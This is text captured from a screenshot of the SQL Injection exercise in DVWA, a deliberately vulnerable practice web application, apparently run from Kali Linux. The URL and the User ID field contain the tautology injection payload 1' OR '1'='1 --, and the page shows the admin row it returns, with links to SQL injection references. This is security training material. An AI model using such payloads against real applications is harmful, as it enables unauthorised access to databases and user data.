 localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1+--&Submit=Submit#
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1 --
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/